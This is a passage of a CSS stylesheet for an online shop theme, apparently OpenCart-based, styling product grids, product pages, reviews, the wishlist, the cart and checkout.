  -webkit-border-radius: 5px 5px 5px 5px;
  -moz-border-radius: 5px 5px 5px 5px;
  -khtml-border-radius: 5px 5px 5px 5px;
  border-radius: 5px 5px 5px 5px;
}
.attention {
  background: #fff5cc url("../image/attention.png") 10px center no-repeat;
  border: 1px solid #f2dd8c;
  -webkit-border-radius: 5px 5px 5px 5px;
  -moz-border-radius: 5px 5px 5px 5px;
  -khtml-border-radius: 5px 5px 5px 5px;
  border-radius: 5px 5px 5px 5px;
}
.success .close,
.warning .close,
.attention .close,
.information .close {
  float: right;
  padding-top: 4px;
  padding-right: 4px;
  cursor: pointer;
}
.required {
  color: #ff0000;
  font-weight: bold;
}
.error {
  display: block;
  color: #ff0000;
}
.help {
  color: #999;
  font-size: 10px;
  font-weight: normal;
  font-family: Verdana, Geneva, sans-serif;
  display: block;
}
table.form {
  width: 100%;
  border-collapse: collapse;
  margin-bottom: 20px;
}
table.form tr td:first-child {
  width: 150px;
}
table.form > * > * > td {
  color: #000000;
}
table.form td {
  padding: 4px;
}
input.large-field,
select.large-field {
  width: 300px;
}
table.list {
  border-collapse: collapse;
  width: 100%;
  border-top: 1px solid #dddddd;
  border-left: 1px solid #dddddd;
  margin-bottom: 20px;
}
table.list td {
  border-right: 1px solid #dddddd;
  border-bottom: 1px solid #dddddd;
}
table.list thead td {
  background-color: #efefef;
  padding: 0px 5px;
}
table.list thead td a,
.list thead td {
  text-decoration: none;
  color: #222222;
  font-weight: bold;
}
table.list tbody td {
  padding: 0px 5px;
}
table.list .left {
  text-align: left;
  padding: 7px;
}
table.list .right {
  text-align: right;
  padding: 7px;
}
table.list .center {
  text-align: center;
  padding: 7px;
}
table.radio {
  width: 100%;
  border-collapse: collapse;
}
table.radio td {
  padding: 5px;
}
table.radio td label {
  display: block;
}
table.radio tr td:first-child {
  width: 1px;
}
table.radio tr td:first-child input {
  margin-top: 1px;
}
table.radio tr.highlight:hover td {
  background: #f1ffdd;
  cursor: pointer;
}
.pagination {
  border-top: 1px solid #eeeeee;
  padding-top: 8px;
  display: inline-block;
  width: 100%;
  margin-bottom: 10px;
}
.pagination .links {
  float: left;
}
.pagination .links a {
  display: inline-block;
  border: 1px solid #eeeeee;
  padding: 4px 10px;
  text-decoration: none;
  color: #a3a3a3;
}
.pagination .links b {
  display: inline-block;
  border: 1px solid #269bc6;
  padding: 4px 10px;
  font-weight: normal;
  text-decoration: none;
  color: #269bc6;
  background: #ffffff;
}
.pagination .results {
  float: right;
  padding-top: 3px;
}

.buttons {
  background: #ffffff;
  border: 1px solid #eeeeee;
  overflow: auto;
  padding: 6px;
  margin-bottom: 20px;
}
.buttons .left {
  float: left;
  text-align: left;
}
.buttons .right {
  float: right;
  text-align: right;
}
.buttons .center {
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}
.htabs {
  border-bottom: 1px solid #dddddd;
}
.htabs a {
  border-top: 1px solid #dddddd;
  border-left: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  background: #ffffff url("../image/tab.png") repeat-x;
  padding: 7px 15px 6px 15px;
  float: left;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 15px;
  font-weight: bold;
  text-align: center;
  text-decoration: none;
  color: #000000;
  margin-right: 2px;
  display: none;
}
.htabs a.selected {
  padding-bottom: 7px;
  background: #ffffff;
}
.tab-content {
  margin-bottom: 20px;
  z-index: 2;
  overflow: none;
}

/* box category */
ul.box-category,
ul.box-category ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
ul.box-category > li:first-child {
  padding: 0px 8px 8px 0px;
}
ul.box-category > li {
  padding: 8px 8px 8px 0px;
}
ul.box-category > li + li {
  border-top: 1px solid #eeeeee;
}
ul.box-category > li > a {
  text-decoration: none;
  color: #333;
}
ul.box-category > li ul {
  display: none;
}
ul.box-category > li a.active {
  font-weight: bold;
}
ul.box-category > li a.active + ul {
  display: block;
}
ul.box-category > li ul > li {
  padding: 5px 5px 0px 10px;
}
ul.box-category > li ul > li > a {
  text-decoration: none;
  display: block;
}
ul.box-category > li ul > li > a.active {
  font-weight: bold;
}
/* box filter */
ul.box-filter,
ul.box-filter ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
ul.box-filter span {
  font-weight: bold;
  border-bottom: 1px solid #eeeeee;
  display: block;
  padding-bottom: 5px;
  margin-bottom: 8px;
}
ul.box-filter > li ul {
  padding-bottom: 10px;
}
/* content */
.content {
  padding: 10px;
  margin-bottom: 20px;
  border: 1px solid #eeeeee;
}
.content .left {
  float: left;
  width: 49%;
}
.content .right {
  float: right;
  width: 49%;
}
/* category */
.category-info {
  overflow: auto;
  margin-bottom: 20px;
}
.category-info .image {
  float: left;
  padding: 5px;
  margin-right: 15px;
  border: 1px solid #e7e7e7;
}
.category-list {
  overflow: auto;
  margin-bottom: 20px;
}
.category-list ul {
  /*20141112 Eleven Modify for category layout */
  float: left;
  padding-top: 10px;
  padding-bottom: 20px;
}
.category-list li {
  /*20141112 Eleven add for category layout */
  float: left;
  display: inline;
  text-align: center;
}
/* manufacturer */
.manufacturer-list {
  border: 1px solid #dbdee1;
  padding: 5px;
  overflow: auto;
  margin-bottom: 20px;
}
.manufacturer-heading {
  background: #f8f8f8;
  font-size: 15px;
  font-weight: bold;
  padding: 5px 8px;
  margin-bottom: 6px;
}
.manufacturer-content {
  padding: 8px;
}
.manufacturer-list ul {
  float: left;
  width: 25%;
  margin: 0;
  padding: 0;
  list-style: none;
  margin-bottom: 10px;
}
/* product */
.product-filter {
  width: 100%;
  background-color: #333;
  font-size: 14px;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: bold;
  line-height: 44px;
  height: 44px;
  margin-bottom: 10px;
}
.product-filter .display {
  padding-top: 4px;
  color: #333;
}
.product-filter .display a {
  font-weight: bold;
}
.product-filter .sort {
  float: right;
  color: #333;
}
.product-filter .limit {
  margin-left: 15px;
  float: right;
  color: #333;
}
.product-compare {
  width: 100%;
  background-color: #d5d5d5;
  font-size: 14px;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: bold;
  line-height: 38px;
  height: 38px;
  margin-bottom: 32px;
}

.product-compare strong {
  float: left;
  margin: 0px 20px 0px 18px;
  padding: 0px 0px 0px 24px;
  background-image: url(../image/compare_icon.png);
  background-repeat: no-repeat;
  background-position: left 9px;
}
.product-compare a {
  text-decoration: none;
  font-weight: bold;
}
.product-list > div {
  margin-bottom: 15px;
}
.product-list .right {
  float: right;
  margin-left: 15px;
}
.product-list > div + div {
  border-top: 1px solid #eeeeee;
  padding-top: 8px;
}
.product-list .image {
  margin-right: 0px;
}
.product-list .image img {
  padding: 3px;
  border: 1px solid #e7e7e7;
  width: 100%;
}
.product-list .name {
  margin-bottom: 3px;
}
.product-list .name a {
  color: #38b0e3;
  font-size: 15px;
  font-weight: bold;
  text-decoration: none;
}
.product-list .description {
  line-height: 15px;
  margin-bottom: 5px;
  color: #4d4d4d;
}
.product-list .notewording {
  line-height: 10px;
  margin-top: 15px;
  margin-bottom: 0px;
  font-size: 13px;
  color: #4d4d4d;
}
.product-list .notewording_grid {
  display: none;
}
.product-list .rating {
  color: #7b7b7b;
}
.product-list .price {
  float: right;
  height: 50px;
  margin-left: 8px;
  text-align: right;
  color: #333333;
  font-weight: bold;
  font-size: 15px;
}
.product-list .price-old {
  text-decoration: line-through;
}
.product-list .price-new {
  color: #f00;
  font-weight: bold;
}
.product-list .price-tax {
  font-size: 12px;
  font-weight: normal;
  color: #bbbbbb;
}
.product-list .stockstatus {
  display: block;
  color: red;
  font-size: 13px;
  margin-bottom: 4px;
  padding-left: 18px;
}
.product-list .cart {
  margin-bottom: 3px;
}
.product-list .wishlist,
.product-list .compare {
  margin-bottom: 3px;
}
.product-list .wishlist a {
  color: #333333;
  text-decoration: none;
  padding-left: 18px;
  display: block;
  cursor: pointer;
}
.product-list .compare a {
  color: #333333;
  text-decoration: none;
  padding-left: 18px;
  display: block;
  cursor: pointer;
}
.product-grid {
}
.product-grid > div {
  vertical-align: top;
  margin-bottom: 2px;
}
#column-left + #column-right + #content .product-grid > div {
}
.product-grid .image {
  margin-bottom: 3px;
  margin-left: 15%;
}
.product-grid .image img {
  padding: 1px;
}

.product-grid .product-block {
  height: auto;
}

.product-grid .name a:hover {
  color: red;
}

.product-grid .description {
  display: block;
  margin-top: 5px;
  margin-bottom: 3px;
  height: 66px;
  overflow: hidden;
}

.product-grid .description ul {
  list-style: disc;
}
.product-grid .description li {
  list-style: disc;
  padding-left: 0px;
  margin-left: 20px;
}

.product-grid .notewording {
  display: none;
}
.product-grid .notewording_grid {
  height: 12px;
  margin-bottom: 4px;
}
.product-grid .rating {
  display: block;
  margin-bottom: 4px;
  text-align: left;
  margin-left: 35px;
}
.product-grid .price-old {
  text-decoration: line-through;
}
.product-grid .price-new {
  color: #f00;
  font-weight: bold;
}
.product-grid .price .price-tax {
  display: none;
}
.product-grid .stockstatus {
  /*display: block;*/
  display: inline;
  color: red;
  margin-left: 4px;
  font-weight: bold;
}
.product-grid .cart {
  margin-bottom: 3px;
  margin-top: 120px;
  text-align: left;
  margin-left: 35px;
}

.product-grid .cart-search {
  margin-bottom: 3px;
  margin-top: 90px;
  text-align: left;
  margin-left: 35px;
}

.product-grid .wishlist,
.product-grid .compare {
  margin-bottom: 3px;
}
.product-grid .wishlist a {
  color: #333333;
  text-decoration: none;
  padding-left: 2px;
  display: block;
  cursor: pointer;
  text-align: left;
  margin-left: 35px;
}
.product-grid .compare a {
  color: #333333;
  text-decoration: none;
  padding-left: 2px;
  display: block;
  cursor: pointer;
  text-align: left;
  margin-left: 35px;
}

@media (min-width: 1200px) {
  .product-grid .product-block {
    height: auto;
    width: 250px;
  }
  .product-grid .product-block2 {
    width: 220px;
    height: 270px;
  }
}

@media (min-width: 768px) {
  .product-grid .name a {
    color: #000;
    font-weight: bold;
    text-decoration: none;
    display: block;
    margin-bottom: 4px;
    width: auto;
    height: 35px; /*20150213 Eleven Modify */
    overflow: auto;
    text-align: center;
  }

  .product-grid .namebody {
    height: 58px;
  }

  .product-grid .model {
    font-weight: bold;
    text-align: left;
    margin-left: 20px;
  }

  .product-grid .price {
    display: block;
    font-weight: bold;
    color: #333333;
    margin-bottom: 4px;
    text-align: left;
    margin-left: 20px;
  }
  .product-grid .product-block2 {
    width: 220px;
    height: 270px;
  }
}
@media (max-width: 767px) {
  .product-grid .name a {
    color: #000;
    font-weight: bold;
    text-decoration: none;
    display: block;
    margin-bottom: 4px;
    width: auto;
    height: 55px; /*20150213 Eleven Modify */
    overflow: auto;
    text-align: center;
  }

  .product-grid .namebody {
    height: 79px;
  }
  .product-grid .cart {
    margin-bottom: 3px;
    margin-top: 120px;
    text-align: left;
  }

  .product-grid .cart-search {
    margin-bottom: 3px;
    margin-top: 110px;
    text-align: left;
  }
  .product-grid .model {
    font-weight: bold;
    text-align: center;
  }

  .product-grid .price {
    display: block;
    font-weight: bold;
    color: #333333;
    margin-bottom: 4px;
    text-align: center;
  }
  .product-grid .product-block2 {
    height: 270px;
  }
}

/* Product */
.product-info-title {
  font-size: 17px;
}
.product-info {
  margin-top: 20px;
  margin-bottom: 20px;
}

.product-info h1 {
  font-size: 30px;
  line-height: 1.2;
  border-bottom: 1px solid #e7e7e7;
  margin-bottom: 5px;
  padding-bottom: 10px;
  font-weight: normal;
}

.product-info > .left {
  float: left;
  margin-right: 5px;
}
.product-info > .left + .right {
  margin-left: 535px;
}
.product-info .image {
  border: 1px solid #e7e7e7;
  text-align: center;
}
.product-info .image-additional {
  margin-right: 3px;
  padding-right: 0px;
  padding-left: 0px;
}
.product-info .image-additional img {
  border: 1px solid #e7e7e7;
}
.product-info .image-additional a {
  display: block;
  margin-left: 3px;
  padding-right: 3px;
  padding-left: 3px;
  margin-bottom: 5px;
}
.product-info .description {
  padding: 5px 5px 5px 5px;
  margin-bottom: 0px;
  line-height: 20px;
  color: #4d4d4d;
}
.product-info .description span {
  color: #38b0e3;
  font-size: 14px;
}
.product-info .description a {
  color: #4d4d4d;
  text-decoration: none;
}

.product-info .description .sub_description {
  font-size: 18px;
  line-height: 1.6;
  font-family: "Open Sans", sans-serif;
  border-bottom: 1px solid #e7e7e7;
  padding-bottom: 10px;
  margin-bottom: 15px;
}

.product-info .model {
  font-size: 17px;
  color: #6b6b6b;
  margin-bottom: 10px;
  font-weight: bold;
}
.product-info .stock {
  font-size: 17px;
  font-weight: normal;
  color: #6b6b6b;
}
.product-info .shipping_wording {
  font-size: 15px;
  font-weight: bold;
  padding-left: 15px;
}
.product-info .product_notes {
  font-size: 16px;
  font-weight: normal;
}
.product-info .price {
  padding: 0px 5px 5px 5px;
  margin-bottom: 10px;
  margin-top: 10px;
  font-size: 17px;
  font-weight: bold;
  color: #333333;
}
.product-info .price-old {
  text-decoration: line-through;
}
.product-info .price-new {
  color: #f00;
}
.product-info .price-tax {
  font-size: 12px;
  font-weight: normal;
  color: #999;
}
.product-info .price .reward {
  font-size: 12px;
  font-weight: normal;
  color: #999;
}
.product-info .price .discount {
  font-weight: normal;
  font-size: 17px;
  color: #4d4d4d;
}
.product-info .preorder_notes {
  font-size: 13px;
  margin-left: 20px;
  color: red;
}
.product-info .options {
  border-bottom: 1px solid #e7e7e7;
  padding: 0px 5px 10px 5px;
  margin-bottom: 10px;
  color: #000000;
}
.product-info .option-image {
  margin-top: 3px;
  margin-bottom: 10px;
}
.product-info .option-image label {
  display: block;
  width: 100%;
  height: 100%;
}
.product-info .option-image img {
  margin-right: 5px;
  border: 1px solid #cccccc;
  cursor: pointer;
}
.product-info .cart {
  border-bottom: 1px solid #e7e7e7;
  padding: 0px 5px 10px 5px;
  margin-bottom: 10px;
  color: #4d4d4d;
  font-size: 13px;
}
.product-info .cart div > span {
  color: #999;
}
.product-info .cart .links {
  display: inline-block;
  vertical-align: middle;
}

.product-info .cart .qtytext {
  font-size: 14px;
  font-weight: bold;
}

.product-info .cart .qtyinput {
  font-size: 14px;
  font-weight: bold;
}

.product-info .cart .links .wishlist a {
  color: #333333;
  text-decoration: none;
  padding-left: 18px;
  display: block;
  cursor: pointer;
}
.product-info .cart .links .compare a {
  color: #333333;
  padding: 5px 5px 5px 0px;
  text-decoration: none;
  padding-left: 18px;
  display: block;
  cursor: pointer;
}

.product-info .cart .minimum {
  padding-top: 5px;
  font-size: 11px;
  color: #999;
}
.product-info .review {
  color: #4d4d4d;
  border-top: 1px solid #e7e7e7;
  border-left: 1px solid #e7e7e7;
  border-right: 1px solid #e7e7e7;
  margin-bottom: 10px;
}
.product-info .review > div {
  padding: 8px;
  border-bottom: 1px solid #e7e7e7;
  line-height: 20px;
}
.product-info .review > div > span {
  color: #38b0e3;
}
.product-info .review .share {
  overflow: auto;
  line-height: normal;
}
.product-info .review .share a {
  text-decoration: none;
}
.review-list {
  padding: 10px;
  overflow: auto;
  margin-bottom: 20px;
  border: 1px solid #eeeeee;
}
.review-list .author {
  float: left;
  margin-bottom: 20px;
}
.review-list .rating {
  float: right;
  margin-bottom: 20px;
}
.review-list .text {
  clear: both;
}
.attribute {
  border-collapse: collapse;
  width: 100%;
  border-top: 1px solid #dddddd;
  border-left: 1px solid #dddddd;
  margin-bottom: 20px;
}
.attribute thead td,
.attribute thead tr td:first-child {
  color: #000000;
  font-size: 14px;
  font-weight: bold;
  background: #f7f7f7;
  text-align: left;
}
.attribute tr td:first-child {
  color: #000000;
  font-weight: bold;
  text-align: right;
  width: 20%;
}
.attribute td {
  padding: 7px;
  color: #4d4d4d;
  text-align: center;
  vertical-align: top;
  border-right: 1px solid #dddddd;
  border-bottom: 1px solid #dddddd;
}
.compare-info {
  border-collapse: collapse;
  width: 100%;
  border-top: 1px solid #dddddd;
  border-left: 1px solid #dddddd;
  margin-bottom: 20px;
}
.compare-info thead td,
.compare-info thead tr td:first-child {
  color: #000000;
  font-size: 14px;
  font-weight: bold;
  background: #f7f7f7;
  text-align: left;
}
.compare-info tr td:first-child {
  color: #000000;
  font-weight: bold;
  text-align: right;
}
.compare-info td {
  padding: 7px;
  width: 20%;
  max-width: 20%;
  color: #4d4d4d;
  text-align: center;
  vertical-align: top;
  border-right: 1px solid #dddddd;
  border-bottom: 1px solid #dddddd;
  /*word-break: break-all;*/
  word-break: break-word;
}
.compare-info .name a {
  font-weight: bold;
}
.compare-info .price-old {
  font-weight: bold;

  text-decoration: line-through;
}
.compare-info .price-new {
  color: #f00;
  font-weight: bold;
}
/* wishlist */
.wishlist-info table {
  width: 100%;
  border-collapse: collapse;
  border-top: 1px solid #dddddd;
  border-left: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  margin-bottom: 20px;
}
.wishlist-info td {
  padding: 7px;
}
.wishlist-info thead td {
  color: #4d4d4d;
  font-weight: bold;
  background-color: #f7f7f7;
  border-bottom: 1px solid #dddddd;
}
.wishlist-info thead .image {
  text-align: center;
}
.wishlist-info thead .name,
.wishlist-info thead .model,
.wishlist-info thead .stock {
  text-align: left;
}
.wishlist-info thead .quantity,
.wishlist-info thead .price,
.wishlist-info thead .total,
.wishlist-info thead .action {
  text-align: right;
}
.wishlist-info tbody td {
  vertical-align: top;
  border-bottom: 1px solid #dddddd;
}
.wishlist-info tbody .image img {
  border: 1px solid #dddddd;
}
.wishlist-info tbody .image {
  text-align: center;
}
.wishlist-info tbody .name,
.wishlist-info tbody .model,
.wishlist-info tbody .stock {
  text-align: left;
}
.wishlist-info tbody .quantity,
.wishlist-info tbody .price,
.wishlist-info tbody .total,
.wishlist-info tbody .action {
  text-align: right;
}
.wishlist-info tbody .price s {
  color: #f00;
}
.wishlist-info tbody .action img {
  cursor: pointer;
}
.login-content {
  margin-bottom: 20px;
}
.login-content .left {
  float: left;
  width: 48%;
}
.login-content .right {
  float: right;
  width: 48%;
}
.login-content .left .content,
.login-content .right .content {
  min-height: 190px;
}
/* orders */
.order-list {
  margin-bottom: 10px;
}
.order-list .order-id {
  width: 49%;
  float: left;
  margin-bottom: 2px;
}
.order-list .order-status {
  width: 49%;
  float: right;
  text-align: right;
  margin-bottom: 2px;
}
.order-list .order-content {
  padding: 10px 0px;
  display: inline-block;
  width: 100%;
  margin-bottom: 20px;
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
}
.order-list .order-content div {
  float: left;
  width: 33.3%;
}
.order-list .order-info {
  text-align: right;
}
.order-detail {
  background: #efefef;
  font-weight: bold;
}
/* returns */
.return-list {
  margin-bottom: 10px;
}
.return-list .return-id {
  float: left;
  margin-bottom: 2px;
}
.return-list .return-status {
  float: right;
  text-align: right;
  margin-bottom: 2px;
}
.return-list .return-content {
  padding: 10px 0px;
  display: inline-block;
  margin-bottom: 20px;
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
}
.return-list .return-content div {
  float: left;
}
.return-list .return-info {
  text-align: left;
}
@media (max-width: 767px) {
  .return-list .return-status {
    float: left;
    text-align: left;
    margin-bottom: 2px;
  }
}
.return-product {
  overflow: auto;
  margin-bottom: 20px;
}
.return-name {
  float: left;
  width: 31%;
  margin-right: 15px;
}
.return-model {
  float: left;
  width: 31%;
  margin-right: 15px;
}
.return-quantity {
  float: left;
  width: 31%;
}
.return-detail {
  overflow: auto;
  margin-bottom: 20px;
}
.return-reason {
  float: left;
  width: 31%;
  margin-right: 15px;
}
.return-opened {
  float: left;
  width: 31%;
  margin-right: 15px;
}
.return-opened textarea {
  width: 98%;
  vertical-align: top;
}
.return-captcha {
  float: left;
}
.download-list {
  margin-bottom: 10px;
}
.download-list .download-id {
  width: 49%;
  float: left;
  margin-bottom: 2px;
}
.download-list .download-status {
  width: 49%;
  float: right;
  text-align: right;
  margin-bottom: 2px;
}
.download-list .download-content {
  padding: 10px 0px;
  display: inline-block;
  width: 100%;
  margin-bottom: 20px;
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
}
.download-list .download-content div {
  float: left;
  width: 33.3%;
}
.download-list .download-info {
  text-align: right;
}
/* cart */
.cart-info table {
  width: 100%;
  margin-bottom: 15px;
  border-collapse: collapse;
  border-top: 1px solid #dddddd;
  border-left: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
}
.cart-info td {
  padding: 7px;
}

.cart-info thead td {
  color: #4d4d4d;
  font-weight: bold;
  background-color: #f7f7f7;
  border-bottom: 1px solid #dddddd;
}

.cart-info thead th {
  color: #4d4d4d;
  font-weight: bold;
  background-color: #f7f7f7;
  border-bottom: 1px solid #dddddd;
  height: 30px;
  padding: 7px;
}

.cart-info thead .image,
.cart-info thead .limit_quantitys {
  text-align: center;
}
.cart-info thead .name,
.cart-info thead .model,
.cart-info thead .quantity {
  text-align: left;
}
.cart-info thead .price,
.cart-info thead .total {
  text-align: right;
}
.cart-info tbody td {
  vertical-align: top;
  border-bottom: 1px solid #dddddd;
}
.cart-info tbody .image img {
  border: 1px solid #dddddd;
}
.cart-info tbody .image,
.cart-info tbody .limit_quantitys {
  text-align: center;
}
.cart-info tbody .image {
  align: center;
}
.cart-info tbody .name,
.cart-info tbody .model,
.cart-info tbody .quantity {
  text-align: left;
}
.cart-info tbody .quantity input[type="image"] {
  position: relative;
  top: 4px;
  cursor: pointer;
}
.cart-info tbody .price,
.cart-info tbody .total {
  text-align: right;
}
.cart-info tbody span.stock {
  color: #f00;
  font-weight: bold;
}
.cart-module > div {
  display: none;
}
.cart-total {
  border-top: 1px solid #dddddd;
  overflow: auto;
  padding-top: 8px;
  margin-bottom: 15px;
}
.cart-total table {
  float: right;
}
.cart-total td {
  padding: 3px;
  text-align: right;
}
@media (min-width: 768px) and (max-width: 1201px) {
  .cart-info tbody .price,
  .cart-info tbody .total {
    text-align: right;
  }
}
@media (max-width: 767px) {
  .cart-info tbody .price,
  .cart-info tbody .total {
    text-align: left;
  }
}

/* checkout */
.checkout-heading {
  background: #f8f8f8;
  border: 1px solid #dbdee1;
  padding: 8px;
  font-weight: bold;
  font-size: 16px;
  color: #555555;
  margin-bottom: 15px;
}
.checkout-heading a {
  float: right;
  margin-top: 1px;
  font-weight: normal;
  text-decoration: none;
}
.checkout-content {
  padding: 0px 0px 15px 0px;
  display: none;
  overflow: auto;
}
.checkout-content .left {
  float: left;
  width: 48%;
}
.checkout-content .right {
  float: right;
  width: 48%;
}
.checkout-content .buttons {
  clear: both;
}
.checkout-product table {
  width: 100%;
  border-collapse: collapse;
  border-top: 1px solid #dddddd;
  border-left: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  margin-bottom: 20px;
  table-layout: fixed;
}
.checkout-product td {
  padding: 7px;
  word-wrap: break-word; /* All browsers since IE 5.5+ */
  overflow-wrap: break-word;
}
.checkout-product thead td {
  color: #4d4d4d;
  font-weight: bold;
  background-color: #f7f7f7;
  border-bottom: 1px solid #dddddd;
  word-wrap: break-word; /* All browsers since IE 5.5+ */
  overflow-wrap: break-word;
}
.checkout-product thead .name,
.checkout-product thead .model {
  text-align: left;
}
.checkout-product thead .quantity,
.checkout-product thead .price,
.checkout-product thead .total {
  text-align: right;
}
.checkout-product tbody td {
  vertical-align: top;
  border-bottom: 1px solid #dddddd;
}
.checkout-product tbody .name,
.checkout-product tbody .model {
  text-align: left;
}
.checkout-product tbody .quantity,
.checkout-product tbody .price,
.checkout-product tbody .total {
  text-align: right;
}
.checkout-product tfoot td {
  text-align: right;
  border-bottom: 1px solid #dddddd;
}
.contact-info {
  overflow: auto;
}
.contact-info .left {
  float: left;
  width: 48%;
}
.contact-info .right {
  float: left;
  width: 48%;
}
.sitemap-info {
  overflow: auto;
  margin-bottom: 40px;
}
.sitemap-info .left {
  float: left;
  width: 48%;
}
.sitemap-info .right {
  float: left;
  width: 48%;
}

/* banner */
.banner div {
  text-align: center;
  width: 100%;
  display: none;
}
.banner div img {
  margin-bottom: 20px;
}

.login2 {
  float: left;
  color: #fff;
  line-height: 40px;
  font-size: 14px;
  border-left: 1px solid #656565;
  padding-left: 11px;
  padding-right: 11px;
}

.login2:hover {
  color: #fff571;
  text-decoration: none;
}

#review {
  float: left;
  width: 100%;
  background-image: url(../images/kv_shadow.png);
  background-repeat: no-repeat;
  background-position: center bottom;
  padding-bottom: 70px;
  margin-bottom: 30px;
  padding-top: 30px;
}
#review .reviewArticle {
  float: left;
  width: 100%;
  background-image: url(../images/dotted_line.gif);
  background-repeat: repeat-x;
  background-position: left top;
  padding-top: 20px;
  padding-bottom: 10px;
}
/*#review .reviewArticle:last-child {
	background-image: none;
}*/
#review .reviewArticle .ct {
  float: left;
  width: 490px;
  margin: 0px 0px 0px 10px;
}
#review .reviewArticle .title {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 20px;
  font-weight: normal;
  color: #333;
  margin: 0px;
  padding: 0px 0px 8px;
  float: left;
  width: 100%;
}
#review .reviewArticle .ratings {
  float: left;
  width: 110px;
  font-size: 18px;
  color: #fc0;
  padding-left: 20px;
  line-height: 86px;
}
#review .reviewArticle .date {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: normal;
  color: #777;
  float: left;
  display: block;
  width: 12%;
  font-style: normal;
  padding-right: 20px;
  padding-left: 10px;
  line-height: 86px;
}
#review .reviewArticle .writer {
  float: left;
  width: 100%;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #555;
}
#review .reviewArticle .writer strong {
  color: #0071a5;
}
#review .reviewArticle .logo {
  float: left;
  height: 86px;
  width: 143px;
  margin: 0px;
  padding: 0px;
}
#review .reviewArticle .txt {
  margin: 0px;
  padding: 0px;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: normal;
  color: #777;
  font-size: 14px;
  line-height: 22px;
  word-wrap: break-word;
  word-break: normal;
  display: block;
  float: left;
  width: 100%;
}
#review .reviewArticle .full {
  font-size: 12px;
  color: #d31d01;
  text-align: right;
  font-family: Arial, Helvetica, sans-serif;
  display: block;
  width: 100%;
  float: left;
  margin-top: 5px;
}
#review .reviewArticle .full:hover {
  color: #cc3333;
  text-decoration: underline;
}
#review .writeReview {
  font-size: 0px;
  line-height: 0px;
  background-image: url(../images/btn_write_review.png);
  background-repeat: no-repeat;
  background-position: left top;
  background-color: transparent;
  height: 32px;
  width: 132px;
  float: left;
  border-width: 0px;
  border-style: none;
  margin-bottom: 10px;
}

#reviewForm {
  float: left;
  width: 100%;
  font-size: 12px;
  color: #333;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: bold;
  padding-top: 50px;
}
#reviewForm ul,
#reviewForm ul li {
  float: left;
  width: 100%;
}
#reviewForm ul li {
  padding-top: 10px;
  padding-bottom: 10px;
}
#reviewForm ul li label {
  width: 114px;
  display: block;
  float: left;
  text-align: right;
  padding-right: 20px;
  line-height: 20px;
  height: 20px;
}
#reviewForm ul li .textfield {
  float: left;
  border: 1px solid #ccc;
  line-height: 20px;
  height: 20px;
  width: 750px;
}
#reviewForm ul li textarea {
  float: left;
  width: 750px;
  border: 1px solid #ccc;
}
#reviewForm ul li .ratings {
  float: left;
  width: 750px;
  font-size: 18px;
  position: relative;
}
#reviewForm ul li .ratings .ratingStar {
  color: #cccccc;
  cursor: pointer;
  display: block;
  float: left;
  margin-right: 2px;
}
#reviewForm ul li .ratings .selected {
  color: #ffcc00;
  cursor: pointer;
}
#reviewForm ul li .ratings .chkRating {
  z-index: -1;
  position: absolute;
  visibility: hidden;
}
#reviewForm .btn {
  text-align: center;
  padding-top: 20px;
  padding-bottom: 20px;
  float: left;
  width: 100%;
}
#reviewForm .btn input {
  background-repeat: no-repeat;
  background-position: left top;
  background-color: transparent;
  height: 29px;
  width: 126px;
  font-size: 0px;
  line-height: 0px;
  border-width: 0px;
  border-style: none;
  margin-right: 8px;
  margin-left: 8px;
  text-indent: -9999px;
}
#reviewForm .btn .review {
  background-image: url(../images/btn_review.png);
}
#reviewForm .btn .cancel {
  background-image: url(../images/btn_review_cancel.png);
}

#special .featureItem {
  border-bottom: 1px solid #cccccc;
  float: left;
  width: 100%;
  padding-top: 0px;
  padding-bottom: 0px;
}
#special .featureItem:last-child {
  border-bottom: 0px none;
}

#special .twoColumns {
  float: left;
  width: 100%;
}
#special .twoColumns .col {
  float: left;
  width: 485px;
  margin: 0px;
  padding: 0px 0px 20px;
  text-align: left;
  height: 255px;
}
#special .twoColumns .col .left {
  float: left;
  width: 250px;
  margin: 0px;
}
#special .twoColumns .col .right {
  float: left;
  width: 225px;
  margin: 0px;
  text-align: left;
}

#special .twoColumns .col img {
  text-align: center;
}
#special .title {
  height: 58px;
  width: 210px;
  overflow: auto;
  margin-bottom: 2px;
  font-size: 1.3em;
  text-align: center;
  line-height: 18px;
}

@media (max-width: 768px) {
  #special .title {
    height: 73px;
    width: 160px;
    overflow: auto;
    margin-bottom: 5px;
    font-size: 1.3em;
  }
}

#special .title a {
  text-decoration: none;
}

#special .title a:hover {
  color: red;
}

#special .special_slideimage {
  text-align: center;
  width: auto;
  margin-bottom: 10px;
  padding: 0px;
}
/*
#special .price {
	text-align:center;
	height:18px;
}
#special .model {
	text-align:center;
	font-size:1.2em;
	margin-top:7px;
}
#special .ratingnew {
	margin-bottom:0px;
	margin-top:6px;
}
*/
.twoColPic {
  text-align: center;
  height: 180px;
  width: auto;
  margin: 0px;
  padding: 0px;
}
.twoColTitle {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 24px;
  font-weight: bold;
  color: #333;
  text-align: center;
  display: block;
  margin: 0px;
}
.twoColTxt {
  font-size: 12px;
  color: #666;
  font-family: Arial, Helvetica, sans-serif;
  line-height: 18px;
  word-wrap: break-word;
  word-break: normal;
  margin: 0px;
  padding: 0px 60px;
  text-align: left;
}
#special .twoColumns hr {
  border-width: 0px;
  border-style: none;
  float: left;
  width: 100%;
  font-size: 0px;
  line-height: 0px;
  margin: 0px;
  padding: 0px;
}

#special .twoColumns .col a {
  color: #000;
  font-weight: bold;
